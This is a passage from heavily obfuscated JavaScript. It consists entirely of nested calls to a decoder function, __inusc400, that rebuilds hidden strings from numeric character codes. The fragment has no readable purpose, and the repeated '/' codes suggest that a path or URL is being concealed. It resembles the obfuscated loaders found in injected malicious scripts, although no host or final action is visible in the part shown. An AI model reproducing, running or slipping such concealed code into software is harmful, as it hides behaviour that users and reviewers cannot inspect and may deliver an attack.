157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c64a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a['aHurx'](__inusc400,_0x48c64a[_0x3b019d(0xd57,0x1051,0x1080,0x10ef)]),_0x48c64a[_0x26d48f(0x9f9,0x830,0xe6d,0x65d)](__inusc400,_0x26d48f(0xada,0x6e0,0x113f,0x113f)))+_0x48c64a['cKukS'](__inusc400,_0x3b019d(0xd57,0xf3c,0xa86,0x101d)),_0x48c64a['zcpPS'](__inusc400,_0x48c64a['nVPaX'])),_0x48c64a[_0x3b019d(0xcef,0xdaa,0xd18,0x1212)](__inusc400,_0x48c64a[_0x3b019d(0xb47,0x697,0xc4d,0x492)])),_0x48c64a['XtjFR'](_0x48c64a[_0x3b019d(0x632,0xa5d,0x936,0xf4d)](_0x48c64a[_0x26d48f(0x72d,0x62f,0x5c1,0x4a3)](__inusc400('117'),__inusc400(_0x48c64a[_0x3b019d(0x432,0x5fb,0x79,0xa10)])),__inusc400(_0x48c64a[_0x26d48f(0x570,0x3cc,0x92d,0xacd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x3ce,-0x1ba,0x3b5)])),_0x48c64a['eOHBy'](__inusc400,_0x48c64a['WWydu'])+_0x48c64a[_0x3b019d(0x4ac,0x833,0x3bc,0x69b)](__inusc400,'110'),_0x48c64a[_0x26d48f(0xad0,0x1026,0x802,0xe94)](_0x48c64a['zrbOn'](_0x48c64a[_0x26d48f(0x8e5,0x7b0,0x504,0x64e)](__inusc400,_0x48c64a['moKeF']),_0x48c64a['tRzuw'](__inusc400,_0x48c64a['YfsHR'])),_0x48c64a[_0x3b019d(0x7ce,0x839,0x537,0x76e)](__inusc400,_0x48c64a[_0x3b019d(0x158d,0x1030,0x10a6,0x1212)])),_0x48c64a[_0x26d48f(0x7d6,0x2bc,0xe02,0x67e)](_0x48c64a[_0x3b019d(0x570,0x757,0x5ec,0x9af)](__inusc400('121,104,10'+'0,116,127,'+_0x3b019d(0xf96,0x1143,0x108a,0x1708)+_0x26d48f(0x70b,0xf7,0x89a,0x539)),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x761,0x10cf,0x67e)])),_0x48c64a[_0x3b019d(0x902,0xa5f,0x61e,0x4c7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xb7,0x266,0x495)])),_0x48c64a[_0x3b019d(0x1289,0xee5,0xe49,0x1543)](_0x48c64a[_0x26d48f(0x89a,0x5b8,0xe2e,0x2e2)](_0x48c64a['JHVLq'](_0x48c64a[_0x26d48f(0x427,0x866,0x5a1,0x486)](__inusc400,_0x48c64a[_0x3b019d(0xcf7,0x10cd,0xf0f,0x13da)]),__inusc400(_0x3b019d(0x1115,0x10a6,0x1080,0xddf))),__inusc400(_0x48c64a[_0x3b019d(0x11d0,0xf85,0x15d0,0x13cc)])),_0x48c64a['VNOBR'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x108c,0xd36,0x137f,0xd02)](_0x48c64a[_0x3b019d(0xdbc,0xea2,0x1271,0x14cf)](__inusc400,_0x48c64a[_0x3b019d(0x1721,0x1150,0xc97,0xd79)]),_0x48c64a[_0x26d48f(0x639,0x76a,0x76,0x14)](__inusc400,_0x26d48f(0x484,-0x126,0x598,0x31f))),_0x48c64a[_0x26d48f(0x9ce,0xa54,0x3c5,0x832)](_0x48c64a['ArKOv'](_0x48c64a[_0x3b019d(0xa54,0xc2c,0xb9e,0x75f)](__inusc400,_0x48c64a[_0x3b019d(0x96f,0xbe0,0x62a,0x81b)]),_0x48c64a['eTyTi'](__inusc400,_0x48c64a[_0x3b019d(0x99d,0xfa1,0x136d,0xafb)]))+_0x48c64a[_0x26d48f(0x33,0x3fc,0x28d,-0x3b8)](__inusc400,_0x48c64a[_0x26d48f(0x29b,0x5df,0x8e,0x6b8)]),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x353,-0x25,-0x169,0x5c7)](_0x48c64a[_0x26d48f(0x5bf,0x667,0x4fc,0x19b)](_0x48c64a[_0x3b019d(0x4f6,0x6ff,0x1f1,0xd47)](__inusc400,_0x48c64a[_0x26d48f(0x251,0x211,-0x46,0x83e)])+_0x48c64a[_0x3b019d(0xb69,0x564,-0x40,0x46e)](__inusc400,_0x3b019d(0xeeb,0xdce,0x9b8,0x128d)+_0x3b019d(0xafb,0x685,0x7a8,0x61f)+'111,106,10'+_0x26d48f(0x81e,0x5fd,0x1d8,0x1e9)),_0x48c64a[_0x26d48f(0x1a7,0x38,0x1d2,-0x207)](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['UvVeI'](_0x48c64a[_0x3b019d(0xffa,0xe4a,0xd34,0x142f)](_0x48c64a['XeNhk'](__inusc400,_0x48c64a[_0x3b019d(0xa0e,0xfc3,0xfff,0x1177)])+_0x48c64a['xiENG'](__inusc400,_0x3b019d(0xe87,0xd63,0xb81,0xb11)),_0x48c64a[_0x3b019d(0x1147,0xbff,0xb94,0x100f)](__inusc400,'54'))+_0x48c64a[_0x26d48f(-0x84,0x260,-0x42c,-0x24b)](__inusc400,_0x26d48f(0x266,0x5a8,0x334,0x61a)),__inusc400(_0x48c64a['RxRQZ'])),_0x48c64a[_0x26d48f(0xad4,0x104a,0x8f4,0xadf)](__inusc400,_0x48c64a[_0x26d48f(0x482,0x4b3,0x64a,0x601)])+_0x48c64a[_0x26d48f(0x209,0x304,0x80d,0x175)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xe71,0xd91,0xf5f)]),_0x48c64a[_0x26d48f(0xad0,0x74b,0xf92,0x10d6)](__inusc400(_0x48c64a[_0x3b019d(0x943,0xbe2,0xfc4,0xd62)]),__inusc400(_0x48c64a[_0x26d48f(0x840,0xb65,0x264,0xcc8)]))+_0x48c64a[_0x26d48f(0x479,0xa65,0x3c2,0xa49)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x79f,0xa05,0x467)]),_0x48c64a[_0x3b019d(0x108,0x620,0xa54,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0x13e2,0xfdc,0x15b4,0xc90)])+_0x48c64a[_0x3b019d(0xf3e,0x1018,0x11b1,0x10bd)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x3ea,0x285,0x781)]),_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x695,0x87c,0x9ef,0x9f2)](__inusc400,'106,117,10'+_0x26d48f(0x13f,0x2f2,0x6f0,-0x461)+_0x26d48f(0xa16,0xc0d,0x78b,0x66e))+__inusc400(_0x48c64a[_0x3b019d(0xcd7,0xf9f,0xd44,0xcf1)]),_0x48c64a[_0x26d48f(0x967,0x5a6,0x416,0xc3e)](__inusc400,_0x48c64a['kKmMx'])),_0x48c64a[_0x3b019d(0xe9,0x710,0x6d3,0xdd)](_0x48c64a['ueBjT'](_0x48c64a[_0x3b019d(0x1426,0x10ed,0x1147,0x1214)](__inusc400,_0x48c64a[_0x26d48f(0x53c,-0x86,0x7a7,0x954)]),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0xf45,0xbab,0xb1e,0xc78)])),_0x48c64a['uQmLF'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xaf,0x254,-0x4db,-0x10e)](__inusc400,_0x48c64a[_0x26d48f(0x80d,0xd14,0x9ae,0x2be)])+_0x48c64a[_0x3b019d(0xe32,0x100c,0xd80,0xccb)](__inusc400,_0x48c64a[_0x3b019d(0x14b9,0xf16,0x11c3,0x147b)])+_0x48c64a[_0x3b019d(0x910,0xc83,0x709,0x9ea)](__inusc400,_0x48c64a[_0x3b